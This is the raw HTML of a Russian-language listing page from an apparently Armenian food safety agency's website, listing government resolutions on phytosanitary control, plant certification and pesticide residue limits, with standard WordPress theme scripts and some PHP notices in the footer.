			<div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be%d0%b1-%d1%83%d1%82-11/">Постановление Правительства РА об утверждении перечня видов растений обязательных для сертификации.</a></h2><div class="fusion-post-content-container"><p>Постановление Правительства РА об утверждении перечня видов растений обязательных для сертификации.</p>
</div></div><div class="fusion-clearfix"></div><div class="fusion-meta-info"><div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://old.snund.am/ru/author/armenium/" title="Записи Ashot Yeghiazaryan" rel="author">Ashot Yeghiazaryan</a></span></span><span class="fusion-inline-sep">|</span><span class="updated" style="display:none;">2016-07-13T14:32:08+00:00</span><span>Апрель 4th, 2016</span><span class="fusion-inline-sep">|</span>Categories: <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/" rel="category tag">Постановления</a>, <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/" rel="category tag">Правовые акты</a>, <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f-%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2/" rel="category tag">Фитосанитария - Решения правительства РА</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be%d0%b1-%d1%83%d1%82-11/#respond">0 Comments</a></span></div><div class="fusion-alignright"><a class="fusion-read-more" href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be%d0%b1-%d1%83%d1%82-11/">Read More</a></div></div></div>
<div id="23178" class="fusion-post-medium post-23178 post type-post status-publish format-standard hentry category-180 category-171 category-165">
						
						<style type="text/css">
			
			
			
			
						</style>
			
			
			
			<div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be%d0%b1-%d1%83%d1%81-5/">Постановление правительства  РА &#171;Об установлении порядка отбора проб с целью фитосанитарного контроля&#187;</a></h2><div class="fusion-post-content-container"><p>Постановление правительства  РА &#171;Об установлении порядка отбора проб с целью фитосанитарного контроля&#187;</p>
</div></div><div class="fusion-clearfix"></div><div class="fusion-meta-info"><div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://old.snund.am/ru/author/armenium/" title="Записи Ashot Yeghiazaryan" rel="author">Ashot Yeghiazaryan</a></span></span><span class="fusion-inline-sep">|</span><span class="updated" style="display:none;">2016-05-20T14:22:15+00:00</span><span>Апрель 4th, 2016</span><span class="fusion-inline-sep">|</span>Categories: <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/" rel="category tag">Постановления</a>, <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/" rel="category tag">Правовые акты</a>, <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f-%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2/" rel="category tag">Фитосанитария - Решения правительства РА</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be%d0%b1-%d1%83%d1%81-5/#respond">0 Comments</a></span></div><div class="fusion-alignright"><a class="fusion-read-more" href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be%d0%b1-%d1%83%d1%81-5/">Read More</a></div></div></div>
<div id="23174" class="fusion-post-medium post-23174 post type-post status-publish format-standard hentry category-180 category-171 category-165">
						
						<style type="text/css">
			
			
			
			
						</style>
			
			
			
			<div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be%d0%b1-%d1%83%d1%81-4/">Постановление Правительства РА &#171;Об установлении порядка государственной регистрации средств защиты растений и признании утратившим силу Постановления Правительства РА от 8 января 2002года № 12&#187;</a></h2><div class="fusion-post-content-container"><p>Постановление Правительства РА &#171;Об установлении порядка государственной регистрации средств защиты растений и признании утратившим силу Постановления Правительства РА от 8 января 2002года № 12&#187;</p>
</div></div><div class="fusion-clearfix"></div><div class="fusion-meta-info"><div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://old.snund.am/ru/author/armenium/" title="Записи Ashot Yeghiazaryan" rel="author">Ashot Yeghiazaryan</a></span></span><span class="fusion-inline-sep">|</span><span class="updated" style="display:none;">2016-05-20T14:19:33+00:00</span><span>Апрель 4th, 2016</span><span class="fusion-inline-sep">|</span>Categories: <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/" rel="category tag">Постановления</a>, <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/" rel="category tag">Правовые акты</a>, <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f-%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2/" rel="category tag">Фитосанитария - Решения правительства РА</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be%d0%b1-%d1%83%d1%81-4/#respond">0 Comments</a></span></div><div class="fusion-alignright"><a class="fusion-read-more" href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be%d0%b1-%d1%83%d1%81-4/">Read More</a></div></div></div>
<div id="23170" class="fusion-post-medium post-23170 post type-post status-publish format-standard hentry category-174 category-180 category-171 category-165">
						
						<style type="text/css">
			
			
			
			
						</style>
			
			
			
			<div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be%d0%b1-%d1%83%d1%82-3/">Постановление Правительства РА &#171;Об утверждении максимальных уровней остатков пестицидов и нитратов в продуктах питания животного и растительного происхождения&#187;</a></h2><div class="fusion-post-content-container"><p>Постановление Правительства РА &#171;Об утверждении максимальных уровней остатков пестицидов и нитратов в продуктах питания животного и растительного происхождения&#187;</p>
</div></div><div class="fusion-clearfix"></div><div class="fusion-meta-info"><div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://old.snund.am/ru/author/armenium/" title="Записи Ashot Yeghiazaryan" rel="author">Ashot Yeghiazaryan</a></span></span><span class="fusion-inline-sep">|</span><span class="updated" style="display:none;">2016-05-20T14:14:37+00:00</span><span>Апрель 4th, 2016</span><span class="fusion-inline-sep">|</span>Categories: <a href="https://old.snund.am/ru/category/%d0%b2%d0%b5%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d0%b0%d1%80%d0%b8%d1%8f-%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80/" rel="category tag">Ветеринария - Решения правительства РА</a>, <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/" rel="category tag">Постановления</a>, <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/" rel="category tag">Правовые акты</a>, <a href="https://old.snund.am/ru/category/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f-%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2/" rel="category tag">Фитосанитария - Решения правительства РА</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be%d0%b1-%d1%83%d1%82-3/#respond">0 Comments</a></span></div><div class="fusion-alignright"><a class="fusion-read-more" href="https://old.snund.am/ru/%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0-%d0%be%d0%b1-%d1%83%d1%82-3/">Read More</a></div></div></div>
</div><div class='pagination clearfix'><span class='current'>1</span><a href='https://old.snund.am/ru/%D0%BF%D1%80%D0%B0%D0%B2%D0%BE%D0%B2%D1%8B%D0%B5-%D0%B0%D0%BA%D1%82%D1%8B/%D1%84%D0%B8%D1%82%D0%BE%D1%81%D0%B0%D0%BD%D0%B8%D1%82%D0%B0%D1%80%D0%B8%D1%8F/%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B0-%D1%80%D0%B0/page/2/' class='inactive' >2</a><a class='pagination-next' href='https://old.snund.am/ru/%D0%BF%D1%80%D0%B0%D0%B2%D0%BE%D0%B2%D1%8B%D0%B5-%D0%B0%D0%BA%D1%82%D1%8B/%D1%84%D0%B8%D1%82%D0%BE%D1%81%D0%B0%D0%BD%D0%B8%D1%82%D0%B0%D1%80%D0%B8%D1%8F/%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B0-%D1%80%D0%B0/page/2/'>Next<span class='page-next'></span></a></div>
</div>
							</div>
											</div>
			</div>
		<div id="sidebar" class="sidebar side-nav-left" style="float:left;">
		<ul class="side-nav"><li><a href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/" title="Back to Parent Page">Правовые акты</a></li><li class="page_item page-item-22543 page_item_has_children"><a href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%be%d0%b2/">Безопасность пищевых продуктов</a>
<ul class='children'>
	<li class="page_item page-item-22463"><a href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%be%d0%b2/%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b/">Законы</a></li>
	<li class="page_item page-item-22469"><a href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%be%d0%b2/%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0/">Решения правительства РА</a></li>
	<li class="page_item page-item-22472"><a href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%be%d0%b2/%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7%d1%8b-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b/">Приказы начальника службы</a></li>
</ul>
</li>
<li class="page_item page-item-20666 page_item_has_children"><a href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b2%d0%b5%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d0%b0%d1%80%d0%b8%d1%8f/">Ветеринария</a>
<ul class='children'>
	<li class="page_item page-item-22483"><a href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b2%d0%b5%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d0%b0%d1%80%d0%b8%d1%8f/%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b/">Законы</a></li>
	<li class="page_item page-item-22487"><a href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b2%d0%b5%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d0%b0%d1%80%d0%b8%d1%8f/%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0/">Решения правительства РА</a></li>
	<li class="page_item page-item-22490"><a href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b2%d0%b5%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d0%b0%d1%80%d0%b8%d1%8f/%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7%d1%8b-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b/">Приказы начальника службы</a></li>
</ul>
</li>
<li class="page_item page-item-22493 page_item_has_children current_page_ancestor current_page_parent"><a href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f/">Фитосанитария</a>
<ul class='children'>
	<li class="page_item page-item-22497"><a href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f/%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b/">Законы</a></li>
	<li class="page_item page-item-22500 current_page_item"><a href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f/%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0/">Решения правительства РА</a></li>
	<li class="page_item page-item-22504"><a href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f/%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7%d1%8b-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b/">Приказы начальника службы</a></li>
</ul>
</li>
<li class="page_item page-item-15590"><a href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/">Международные законодательные акты</a></li>
<li class="page_item page-item-22510"><a href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d1%83%d1%80%d0%b5%d0%b3%d1%83%d0%bb%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b5%d1%8d%d1%81/">Урегулирования ЕЭС</a></li>
<li class="page_item page-item-22513"><a href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d0%b4%d1%80%d1%83%d0%b3%d0%b8%d0%b5/">Другие</a></li>
</ul>	</div>
				</div>  <!-- fusion-row -->
		</div>  <!-- #main -->
		
		<div class="fusion-footer">					<footer class="fusion-footer-widget-area">
						<div class="fusion-row">
							<div class="fusion-columns fusion-columns-4 fusion-widget-area">

								<div class="fusion-column col-lg-3 col-md-3 col-sm-3"><br />
<b>Notice</b>:  Undefined index: icl_language in <b>/web/snund.am/www/wp-content/plugins/wpml-string-translation/classes/widgets/wp-widget-text-icl.php</b> on line <b>20</b><br />
<br />
<b>Notice</b>:  Undefined index: icl_language in <b>/web/snund.am/www/wp-content/plugins/wpml-string-translation/classes/widgets/wp-widget-text-icl.php</b> on line <b>20</b><br />
<br />
<b>Notice</b>:  Undefined index: icl_language in <b>/web/snund.am/www/wp-content/plugins/wpml-string-translation/classes/widgets/wp-widget-text-icl.php</b> on line <b>20</b><br />
<br />
<b>Notice</b>:  Undefined index: icl_language in <b>/web/snund.am/www/wp-content/plugins/wpml-string-translation/classes/widgets/wp-widget-text-icl.php</b> on line <b>20</b><br />
</div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><br />
<b>Notice</b>:  Undefined index: icl_language in <b>/web/snund.am/www/wp-content/plugins/wpml-string-translation/classes/widgets/wp-widget-text-icl.php</b> on line <b>20</b><br />
<br />
<b>Notice</b>:  Undefined index: icl_language in <b>/web/snund.am/www/wp-content/plugins/wpml-string-translation/classes/widgets/wp-widget-text-icl.php</b> on line <b>20</b><br />
<br />
<b>Notice</b>:  Undefined index: icl_language in <b>/web/snund.am/www/wp-content/plugins/wpml-string-translation/classes/widgets/wp-widget-text-icl.php</b> on line <b>20</b><br />
<br />
<b>Notice</b>:  Undefined index: icl_language in <b>/web/snund.am/www/wp-content/plugins/wpml-string-translation/classes/widgets/wp-widget-text-icl.php</b> on line <b>20</b><br />
</div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"></div>
								<div class="fusion-clearfix"></div>
							</div> <!-- fusion-columns -->
						</div> <!-- fusion-row -->
					</footer> <!-- fusion-footer-area -->
									<footer id="footer" class="fusion-footer-copyright-area">
						<div class="fusion-row">
							<div class="fusion-copyright-content">
								<div class="fusion-copyright-notice"><div>Copyright 2012 Avada | All Rights Reserved | Powered by <a href="http://wordpress.org">WordPress</a>  |  <a href="http://theme-fusion.com">Theme Fusion</a></div></div><div class="fusion-social-links-footer"></div>									<script>
									jQuery(document).ready(function(e) {
										jQuery('.fusion-copyright-notice > div').first().html('Все права защищены 2018');
									});
									</script>
															</div>
						</div>
					</footer>
				</div>
					</div> <!-- wrapper -->

		
		<!-- W3TC-include-js-head -->

		<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/old.snund.am\/ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://old.snund.am/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"admin_ajax":"https:\/\/old.snund.am\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"36616cc3d1","protocol":"1","theme_url":"https:\/\/old.snund.am\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"ru","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"40","blog_pagination_type":"Pagination","body_font_size":"13","custom_icon_image_retina":"","disable_mobile_animate_css":"1","portfolio_pagination_type":"Pagination","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"Menu Only","ipad_potrait":"0","is_responsive":"1","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_path":"vertical","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_post_images":"1","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100px","mobile_menu_design":"classic","nav_height":"83","nav_highlight_border":"3","page_title_fading":"0","pagination_video_slide":"0","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","sidenav_behavior":"hover","site_width":"1100px","slider_position":"Below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"1","status_lightbox":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"double","typography_responsive":"0","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","side_header_width":"0"};
/* ]]> */
</script>
